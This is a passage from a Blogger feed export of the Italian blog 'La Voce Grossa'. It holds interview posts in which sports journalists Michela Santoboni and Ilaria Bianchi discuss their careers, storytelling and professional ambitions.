missione, è andare oltre ciò che si pubblica».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003ENel raccontare una partita spesso si usano statistiche e cronaca: qual è il dettaglio apparentemente insignificante che, secondo te, può cambiare completamente il modo di viverla?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «E’ tutto quello che non finisce nei tabellini, ma che racconta molto più del risultato finale. Osservo molto i giocatori in campo, cerco di capire quello che si dicono, come si guardano. Con un occhio rivolto sempre in panchina, nei momenti in cui l’allenatore osserva la squadra in silenzio. Un altro punto di riferimento è il dodicesimo uomo in campo, il pubblico. Le statistiche aiutano a capire cosa è successo, ma sono i dettagli dei vari interpreti a spiegare come e perché.  A volte è quel gesto fuori campo a farti intuire che magari quella partita ha un significato più profondo. Il racconto sportivo diventa di valore quando è anche racconto umano».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EQual è stata l’intervista più difficile che hai fatto, e quale invece quella che ti ha lasciato un ricordo inaspettatamente umano?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «L’intervista più difficile, senza dubbio, è stata quella alla famiglia di Satnam Singh. Non tanto per il dolore tangibile, piuttosto per il peso etico di dover raccontare una tragedia umana incredibile, senza tradire la dignità di chi stava parlando. Quando sei davanti a una famiglia che ha subito una ingiustizia tale cerchi, attraverso le domande, di restituire loro rispetto e verità».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtdBhKkGjCe2QRbC-QTq_LslvCu6Ar2_QTLRGMdSwAhS9HcSixuERQkSonRqn32wq6M1MPJn66sm41R-RAw951JYy_R3XJm6DMlio-DE1T3uWELn9-s_4-oJAIkjjNQHU77-pq8UNasDCP8RxnNR1UBHmZwwhgW-kq8FJAUnnq7tcr0KzcaaLjfWPwieZp\/s1284\/SnapInsta.to_549246229_18523921528060821_8621226219503808758_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1284\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtdBhKkGjCe2QRbC-QTq_LslvCu6Ar2_QTLRGMdSwAhS9HcSixuERQkSonRqn32wq6M1MPJn66sm41R-RAw951JYy_R3XJm6DMlio-DE1T3uWELn9-s_4-oJAIkjjNQHU77-pq8UNasDCP8RxnNR1UBHmZwwhgW-kq8FJAUnnq7tcr0KzcaaLjfWPwieZp\/s16000\/SnapInsta.to_549246229_18523921528060821_8621226219503808758_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EQuella inaspettata?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Quella che invece mi ha lasciato un ricordo inaspettatamente umano è stata l’intervista alla sindaca di Latina, Matilde Celentano, che aveva subito commenti ironici sui suoi capelli, dopo la malattia. Ho incontrato una donna che ha scelto di esporsi, di non nascondersi, di trasformare un attacco meschino in un’occasione di consapevolezza. È stato un dialogo che ha superato la cronaca: c’era una tale dignità, forza e quel coraggio, così semplice e potente, che andava oltre il medico ed il personaggio politico, e restava la donna».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003ESe potessi descrivere il tuo stile giornalistico con una metafora visiva (un colore, un paesaggio, una scena di film), cosa sceglieresti?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sceglierei una strada di campagna, magari al tramonto, da percorrere con il taccuino in tasca come quelli che i cronisti usavano un tempo. Non è spettacolare, non è rumorosa, ma è vera: ti costringe a camminare piano, ad ascoltare i suoni intorno, a notare i dettagli che chi corre non vede. Andare nei luoghi, senza fretta di arrivare primi, ma con il desiderio di arrivare giusti per raccontare le cose che a volte non fanno rumore, ma che hanno molto da dire».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003ECosa hai imparato sul calcio osservandolo da cronista che non avresti mai immaginato da tifosa o spettatrice?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Da cronista ho capito che non sempre la verità sta nei novanta minuti. A volte, quello che succede fuori dal campo racconta molto di più. Sono tanti i dettagli che sfuggono allo sguardo di un tifoso. Dagli spalti ti disinteressi del racconto, vivi solo ed esclusivamente di passione e sentimento. Da cronista, ho capito che per raccontare devi riuscire a stare in quella zona d’ombra tra il visibile e ciò che si intuisce. E’ fondamentale, per poter andare oltre».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EQual è la critica che ti ha ferita di più nel lavoro e che col tempo sei riuscita a trasformare in un punto di forza?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «La critica che mi ha ferita di più non riguardava un errore professionale, ma qualcosa di molto più personale: il mio aspetto. All’inizio, soprattutto quando lavoravo sul campo, ho sentito frasi che riducevano il mio lavoro a una questione di immagine. Col tempo, però, ho capito che l’essere piacenti non è una colpa, né un limite. L’importante è non permettere che diventi l’unica cosa per cui vieni ascoltata. Ho imparato a non dover dimostrare nulla, ma a lasciare che fosse il lavoro, la costanza, la preparazione a parlare».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003ESe potessi riscrivere un tuo articolo come fosse un racconto breve o un pezzo di narrativa, quale sceglieresti e come cambierebbe il tono?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Ah, facile. Riscriverei l’articolo di quando la Lazio Primavera finì per la prima volta nella storia in “Serie B”. Il mio direttore dell’epoca, approvò e pubblicò il pezzo con entusiasmo. Io, tutta fiera, pronta a incorniciarlo. L’articolo era basato su dati oggettivi, concreti e comprovati. A qualcuno però, decisamente non piacque. Quell’articolo mi creò dei problemi. Oggi lo riscriverei col tono di chi sa di avere ragione, ma che non ha più bisogno di chiedere il permesso per dirlo. Mi toglierei i guanti bianchi: la verità con i toni giusti non è mai sbagliata».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz8s47QOYRhXCRYawMQNcmXI8Zrs8CnUwVJQq0I1WyTXnFXGCt5EC-g2CmKqhfUTO78Dm-6cJtv232xA9Ab1p2wAt0YJXQfVFoXMD6CXzBfiGpCGGvIB1eZqLQLmB5-aQ95x5AqpTMJ4816ADBsj0ELJ6Anm1HTINT7FgFGyvotkGJOzzc5uDj0rAdwhkK\/s1376\/SnapInsta.to_541235454_18521152738060821_4478641521970223562_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1376\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz8s47QOYRhXCRYawMQNcmXI8Zrs8CnUwVJQq0I1WyTXnFXGCt5EC-g2CmKqhfUTO78Dm-6cJtv232xA9Ab1p2wAt0YJXQfVFoXMD6CXzBfiGpCGGvIB1eZqLQLmB5-aQ95x5AqpTMJ4816ADBsj0ELJ6Anm1HTINT7FgFGyvotkGJOzzc5uDj0rAdwhkK\/s16000\/SnapInsta.to_541235454_18521152738060821_4478641521970223562_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EQual è stata la tua vittoria personale più grande come giornalista, quella che non si può misurare con titoli o ascolti?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Deve ancora arrivare. Non perché non ci siano stati momenti importanti o soddisfazioni personali. Ma quella vera, quella che senti addosso come una conquista profonda e duratura, credo sia ancora sulla strada. Forse sarà un’intervista che farà davvero la differenza per qualcuno. O forse solo per me. La mia vittoria più grande sarà quando riuscirò a raccontare qualcosa che non cerca applausi, ma lascia un segno. E finché non succede, continuerò a lavorarci».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EImmagina di avere davanti uno studente di giornalismo: quale partita useresti come “lezione magistrale” per insegnargli a raccontare lo sport?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Userei una partita in cui non è successo assolutamente niente. Uno 0-0 senza emozioni, senza occasioni clamorose, senza nemmeno una polemica su cui appoggiarsi. Il tipo di gara che, da spettatore, ti fa pensare: “Perché l’ho guardata?”. Il giornalismo sportivo è saper raccontare qualcosa anche quando non succede niente. E’ lì che capisci se hai davvero qualcosa da dire».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EC’è un progetto o un sogno professionale che non hai mai detto a nessuno e che ti piacerebbe realizzare nei prossimi anni?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «n realtà, non ho un progetto o un sogno “segreto” in senso stretto. Più che altro, ho una voglia costante di crescere. Voglio migliorare ogni giorno, capire come raccontare meglio le storie. Sono convinta che solo continuando a lavorare con passione e curiosità, qualcosa di nuovo e interessante arriverà. E quando succederà, sarò pronta a coglierlo, senza paura di mettermi in gioco o di uscire dalla mia zona di comfort. Penso che il segreto sia non smettere mai di imparare, di esplorare, di spingersi oltre. Il resto…verrà da sé».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/988754200733543956\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/09\/la-voce-grossa-dimichela.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/988754200733543956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/988754200733543956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/09\/la-voce-grossa-dimichela.html","title":"La Voce Grossa di…Michela Santoboni(intervista): « Il giornalismo è una missione…significa andare oltre ciò che si pubblica»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx_C6nv8mSjRhjwXsKXWZChW2y9OI7acIaxB2KqdROz9Pq5PKewGPSaXzWge_VC_QoMO7UHAethOH6zM8S2d_kzeUa_dc5oNYbnGADujRJRYBLTc7relaRF5FLp75nKlbAmrU4odONrS8s7UgCZ_fUECcjCXnZBi6m3evJOKPjJxhBuyFjCGess03SU03c\/s72-c\/SnapInsta.to_539041497_1836698713605891_8457252680743423164_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-5414090816901801978"},"published":{"$t":"2025-12-06T00:00:00.001+01:00"},"updated":{"$t":"2025-12-06T13:25:53.196+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"La Voce Grossa di…Ilaria Bianchi(intervista): «…mi piace stare dentro le storie, non solo raccontarle da fuori»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiTikElc5DZbZegsg9aHclIsa3r2G6MA_s2obb0AkPsnTv_q18Kns0kl2-hNryXTHtS4tfsd9JddhdeG_6pbCtyMBkZLLe5BUjrS6642Ez5KxgvrwQHzKGWfXyMQWXZod8C1KxLKqZk9X60xkKSEYQR3U7GEdbsObVLVm0YCh7ysuCN1YpCqfQl5E11ihn\/s1196\/SnapInsta.to_372908715_526367299658152_8807592572232693256_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1196\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiTikElc5DZbZegsg9aHclIsa3r2G6MA_s2obb0AkPsnTv_q18Kns0kl2-hNryXTHtS4tfsd9JddhdeG_6pbCtyMBkZLLe5BUjrS6642Ez5KxgvrwQHzKGWfXyMQWXZod8C1KxLKqZk9X60xkKSEYQR3U7GEdbsObVLVm0YCh7ysuCN1YpCqfQl5E11ihn\/s16000\/SnapInsta.to_372908715_526367299658152_8807592572232693256_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli – La voce di quest’oggi è una delle giornaliste sportive più apprezzate del panorama televisivo italiano. Con eleganza, preparazione e grande passione per il calcio, è diventata un volto familiare di Sportitalia, dai corridoi dell’università di Roma ai riflettori di Sportitalia, ha trasformato la passione per le lingue e per lo sport in una carriera televisiva di successo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESulle pagine de la Voce Grossa accogliamo la voce di Ilaria Bianchi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECome sei arrivata al mondo del giornalismo sportivo e qual è stato il momento decisivo che ti ha fatto capire che questa sarebbe stata la tua strada?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Ci sono cose che semplicemente ti vengono incontro, anche quando non le stai cercando davvero. Per me è stato così. Ho sempre amato lo sport, ma è stato entrando nel mondo dei media che ho sentito quella scintilla vera. La prima diretta è stata la conferma: l’adrenalina, la concentrazione, l’energia intorno… ho capito che era casa mia».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EHai una formazione accademica in lingue: quanto ti ha aiutato questo percorso negli studi e nel tuo lavoro televisivo?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER:«Le lingue mi hanno aperto tante porte, ma soprattutto la testa. Ti permettono di capire le persone e i contesti in modo più profondo. Nel giornalismo sportivo e nella presentazione di eventi fanno la differenza: ti danno accesso a storie, voci e notizie senza filtri. E questo ti arricchisce tanto».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkN-8Inv9i-cs0eSr2cY6PqhZzDIAZr29HusCSJTKs3rkf7lMaF9OwmD1yHD0fklFBTb0cLHnP88hhbfBA6_6bWdmVL2kzslEgW13UEsj57zS50wha5VoXSh9GykH1WPnhmZnXwO_wKyDLP_bCJAPM9FckEDfEMMyN4uxNWM8jG2n6np_n0_fi7vljs-S2\/s1198\/SnapInsta.to_372701427_328254436287040_8920465947032197809_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1198\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkN-8Inv9i-cs0eSr2cY6PqhZzDIAZr29HusCSJTKs3rkf7lMaF9OwmD1yHD0fklFBTb0cLHnP88hhbfBA6_6bWdmVL2kzslEgW13UEsj57zS50wha5VoXSh9GykH1WPnhmZnXwO_wKyDLP_bCJAPM9FckEDfEMMyN4uxNWM8jG2n6np_n0_fi7vljs-S2\/s16000\/SnapInsta.to_372701427_328254436287040_8920465947032197809_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ETi è mai capitato di vivere un annuncio “clamoroso” in diretta e come hai gestito l’adrenalina del momento?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Per adesso poche volte in diretta, ma quando arriva una notizia forte e non si è pronti, ti sale l’adrenalina e ti concentri come mai. È un mix stranissimo: emozione e lucidità insieme. Sono momenti che ti restano addosso».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EGuardando avanti, quali obiettivi ti piacerebbe raggiungere in televisione o nel giornalismo sportivo?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Continuare a crescere. Fare sempre un passo in più, affrontare nuove sfide e raccontare lo sport in modi diversi. Mi piace l’idea di costruire un percorso che lasci qualcosa, non solo a me, ma anche a chi mi segue».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EIn un mondo mediatico spesso molto competitivo, quale consiglio daresti a una ragazza che sogna di fare la giornalista sportiva?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Di crederci per davvero. Non serve essere perfette, serve essere autentiche e preparate. Le porte si aprono a chi ha pazienza, testa e cuore. E soprattutto: non cercare mai di assomigliare a qualcun altro, siamo uniche le diversità vanno celebrate in un modo ormai tutto uguale».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe non avessi intrapreso la strada giornalistica, in quale altro ambito ti sarebbe piaciuto lavorare?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER:«Nei viaggi ma in realtà ci ho lavorato e continuo a farlo spesso. Infatti da anni faccio anche l’assistente di volo, prima per la linea e ora per jet privati, ed è un mondo che mi ha permesso di vedere luoghi incredibili e conoscere persone e culture molto diverse tra loro. Amo quell’energia del partire e arrivare, quella sensazione di felicità che ti colpisce appena i tuoi occhi vedono un posto nuovo. Allo stesso tempo mi piace raccontare storie anche lontane dal calcio: scrivo articoli su altri temi e sto lavorando a dei documentari. Raccontare — in qualunque forma — è il filo che lega tutto ciò che faccio».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK6Heu42VH7HilT8S6C1ggXbRvp8UNjXIsTi66Ubc47eagyEtGu1u20VIzQk0djHLuM8g_bdmQqSuGMcP6SvUgIC2Sxn8GLQ3BKwvkXi_BpNziAymMwJlPaEQw3O-S1_sm7cxt9B39CtDy3MHByET7nLqU6y_U7VShrXSG_QK05dohICcFp-L6aq6KckEo\/s1196\/SnapInsta.to_373591452_816389296794503_2855194925632481091_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1196\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK6Heu42VH7HilT8S6C1ggXbRvp8UNjXIsTi66Ubc47eagyEtGu1u20VIzQk0djHLuM8g_bdmQqSuGMcP6SvUgIC2Sxn8GLQ3BKwvkXi_BpNziAymMwJlPaEQw3O-S1_sm7cxt9B39CtDy3MHByET7nLqU6y_U7VShrXSG_QK05dohICcFp-L6aq6KckEo\/s16000\/SnapInsta.to_373591452_816389296794503_2855194925632481091_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPrima di Sportitalia hai avuto esperienze diverse, tra televisione e media: quali ti hanno segnata di più?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER:«Dopo l’università ho scelto di partire: ho vissuto due anni a Dubai lavorando come assistente di volo. È stata un’esperienza intensa, che mi ha aperto la mente e mi ha insegnato ad adattarmi a qualsiasi situazione. Subito dopo è arrivata l’avventura con Donnavventura, che mi ha messo alla prova in modo diverso: ritmi serrati, viaggi continui, tanto spirito di squadra. È lì che ho capito quanto mi piace stare dentro le storie, non solo raccontarle da fuori».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EDietro le quinte di una diretta di calciomercato cosa succede che il pubblico non vede?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER:«Un terremoto. Telefoni che squillano, messaggi, aggiornamenti che cambiano all’ultimo secondo, voci che arrivano da ogni parte. Ma in questo caos tutti si muovono in sintonia. È lì che capisci quanto conti davvero il gioco di squadra».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EGuardando avanti, quali obiettivi ti piacerebbe raggiungere in televisione o nel giornalismo sportivo?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER:«Continuare a crescere. Fare sempre un passo in più, affrontare nuove sfide e raccontare lo sport in modi diversi. Mi piace l’idea di costruire un percorso che lasci qualcosa, non solo a me, ma anche a chi mi segue».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/5414090816901801978\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/la-voce-grossa-diilaria.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/5414090816901801978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/5414090816901801978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/la-voce-grossa-diilaria.html","title":"La Voce Grossa di…Ilaria Bianchi(intervista): «…mi piace stare dentro le storie, non solo raccontarle da fuori»"}],"author":[{"name":{"$t":"Nicola 